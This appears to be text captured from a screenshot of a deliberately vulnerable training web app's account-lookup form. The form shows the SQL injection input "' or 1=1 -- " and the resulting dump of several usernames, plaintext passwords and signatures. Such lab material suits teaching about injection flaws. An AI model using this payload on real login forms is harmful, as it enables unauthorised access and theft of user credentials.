 Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak